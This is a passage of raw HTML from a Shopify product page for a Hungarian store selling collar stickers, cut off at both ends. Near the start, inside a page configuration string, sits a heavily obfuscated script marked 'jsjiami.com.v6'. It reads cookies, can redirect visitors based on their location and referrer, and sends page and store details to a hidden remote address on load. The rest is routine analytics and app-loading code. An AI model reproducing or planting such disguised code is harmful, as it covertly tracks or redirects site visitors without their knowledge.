LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "swafren.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}} Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('swafren.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61284286516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61284286516,storefrontBaseUrl: "https://swafren.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1343782964","configuration":"{\"shopId\": \"61284286516\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100073524","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655d9d8b76eac5fbbfad93c3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"85065780","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"swafren"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"swafren","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"swafren.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/swafren.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7500.0,"currencyCode":"HUF"},"product":{"title":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","vendor":"swafren","id":"7110027673652","untranslatedTitle":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","url":"\/products\/buy-more-save-more","type":"Forró termékek"},"id":"41170820792372","image":{"src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386"},"sku":"LE32034703S","title":"Vásároljon 1 készletet","untranslatedTitle":"Vásároljon 1 készletet"},{"price":{"amount":8000.0,"currencyCode":"HUF"},"product":{"title":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","vendor":"swafren","id":"7110027673652","untranslatedTitle":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","url":"\/products\/buy-more-save-more","type":"Forró termékek"},"id":"41170820825140","image":{"src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386"},"sku":"LE32034703S*3","title":"⏱Vásárlás 2 kap 1 ingyen","untranslatedTitle":"⏱Vásárlás 2 kap 1 ingyen"},{"price":{"amount":8500.0,"currencyCode":"HUF"},"product":{"title":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","vendor":"swafren","id":"7110027673652","untranslatedTitle":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","url":"\/products\/buy-more-save-more","type":"Forró termékek"},"id":"41170820857908","image":{"src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386"},"sku":"LE32034703S*5","title":"⏱vásároljon hármat kettőt kapjon ingyen","untranslatedTitle":"⏱vásároljon hármat kettőt kapjon ingyen"},{"price":{"amount":10500.0,"currencyCode":"HUF"},"product":{"title":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","vendor":"swafren","id":"7110027673652","untranslatedTitle":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet","url":"\/products\/buy-more-save-more","type":"Forró termékek"},"id":"41170820890676","image":{"src":"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386"},"sku":"LE32034703S*10","title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","untranslatedTitle":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat"}],"purchasingCompany":null},},"https://swafren.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61284286516","storefrontBaseUrl":"https:\/\/swafren.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7500.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"Szoknya és ing gallér matricák - Vásárolj többet Ments többet\",\"vendor\":\"swafren\",\"id\":\"7110027673652\",\"untranslatedTitle\":\"Szoknya és ing gallér matricák - Vásárolj többet Ments többet\",\"url\":\"\/products\/buy-more-save-more\",\"type\":\"Forró termékek\"},\"id\":\"41170820792372\",\"image\":{\"src\":\"\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386\"},\"sku\":\"LE32034703S\",\"title\":\"Vásároljon 1 készletet\",\"untranslatedTitle\":\"Vásároljon 1 készletet\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"product":{"id":7110027673652,"gid":"gid:\/\/shopify\/Product\/7110027673652","vendor":"swafren","type":"Forró termékek","handle":"buy-more-save-more","variants":[{"id":41170820792372,"price":750000,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - Vásároljon 1 készletet","public_title":"Vásároljon 1 készletet","sku":"LE32034703S"},{"id":41170820825140,"price":800000,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Vásárlás 2 kap 1 ingyen","public_title":"⏱Vásárlás 2 kap 1 ingyen","sku":"LE32034703S*3"},{"id":41170820857908,"price":850000,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱vásároljon hármat kettőt kapjon ingyen","public_title":"⏱vásároljon hármat kettőt kapjon ingyen","sku":"LE32034703S*5"},{"id":41170820890676,"price":1050000,"name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - ⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","public_title":"⏱Buy 5 Get 5 Free \u0026 Legjobb ajánlat","sku":"LE32034703S*10"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7110027673652,"requestId":"187624a4-9fa2-4c1e-9ee1-f3a51b847215-1768896386"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
